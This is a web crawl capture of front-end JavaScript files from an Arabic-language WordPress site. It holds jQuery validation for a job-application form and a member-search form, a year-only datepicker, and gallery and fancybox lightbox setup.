      } else if(jphone.length <4 ) {
      $("#jphone").after('<span class="error">عدد الاحرف المكتوبة اقل من 4 يرجى كتابة رقم صحيح</span>');
      hasError = true;
      }
      ///
      var jmobile = $("#jmobile").val();
      if(jmobile == '') {
          $("#jmobile").after('<span class="error">يرجى ادخال رقم الموبايل </span>');
          hasError = true;
      } else if(jmobile.length <6 ) {
      $("#jmobile").after('<span class="error">عدد الاحرف المكتوبة اقل من 6 يرجى كتابة رقم صحيح</span>');
      hasError = true;
      }
      ///
      var jemail = $("#jemail").val();
      var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
     if(!emailReg.test(jemail)) {
       $("#jemail").after('<span class="error">الايميل المدخل غير صحيح</span>');
       hasError = true;
       }
   ///
   var jobs1section = $("#jobs1section").val();
   if(jobs1section == 0) {
       $("#jobs1section").after('<span class="error">يرجى اختيار الوظيفة المطلوبة </span>');
       hasError = true;
   } 
   // var mainVal = $("#dsections").find(":selected").val();
   // if(mainVal == '0') {
   //   $("#dsections").after('<span class="error">يرجى اختيار التصنيف الرئيسي للبحث فيه</span>');
   //   hasError = true;
   // } 
   // var cityVal = $("#dcities").find(":selected").val();
   // if(cityVal == '0') {
   //   $("#dcities").after('<span class="error">يرجى اختيار المحافظة المراد البحث فيها</span>');
   //   hasError = true;
   // } 
    if(hasError == true) {
     $("#sendjob").after('<span class="error">يوجد حقول مطلوب ادخال بياناتها ... يرجى مراجعة الحقول اعلاه</span>'); 
     return false;
      
     }   
   });
});

--- FILE ---
content_type: application/javascript
request_url: http://hamachamber.com/wp-content/plugins/manhal-member-index/js/main.js?ver=1768730394
body_size: 1063
content:
// JavaScript Document
// Wait for the DOM to be ready
jQuery(function() {
    // Initialize form validation on the registration form.
    // It has the name attribute "pharmacist-search"
    jQuery("form[name='members-search']").validate({
      // Specify validation rules
      rules: {
        // The key name on the left side is the name attribute
        // of an input field. Validation rules are defined
        // on the right side
        
        ftxt: {
          // required: true,
          minlength: 3
        }
      },
      // Specify validation error messages
      messages: {
        ftxt: {
          // required: "يرجى ادخال اسم العضو المراد البحث عنه",
          minlength: "يرجى ادخال اسم من 3 احرف على الأقل"
        },
      },
      // Make sure the form is submitted to the destination defined
      // in the "action" attribute of the form when valid
      submitHandler: function(form) {
        form.submit();
      }
    });

    
  
  });

--- FILE ---
content_type: application/javascript
request_url: http://hamachamber.com/wp-content/plugins/manhal-jobs/js/main.js?ver=1768730394
body_size: 470
content:
$(function() {
    $('#datepicker').datepicker({
        changeYear: true,
        showButtonPanel: true,
        dateFormat: 'yy',
        yearRange: '1955:2002',
        onClose: function(dateText, inst) { 
            var year = $("#ui-datepicker-div .ui-datepicker-year :selected").val();
            $(this).datepicker('setDate', new Date(year, 1));
        }
    });
 $(".date-picker-year").focus(function () {
        $(".ui-datepicker-month").hide();
    });
});

--- FILE ---
content_type: application/javascript
request_url: http://hamachamber.com/wp-content/themes/manhal/myGallery/gallery.js?ver=6.9
body_size: 224
content:
/* JavaScript Document */

jQuery(document).ready(function(){
    //alert('script is working');

    jQuery('.gallery a').each(function(){
        jQuery(this).attr({'class':'fancybox','rel':'ggroup'});
        
    })
})




--- FILE ---
content_type: application/javascript
request_url: http://hamachamber.com/wp-content/themes/manhal/assets/js/custom.js?ver=1768730394
body_size: 383
content:
jQuery(document).ready(function() {

    "use strict";
    // initbackTop();
    // backtop init
    jQuery(".fancybox").fancybox();
    jQuery('.fancybox-media').fancybox({
        openEffect: 'none',
        closeEffect: 'none',
        helpers: {
            media: {},
            overlay: {
                locked: false
            }
        }
    });



});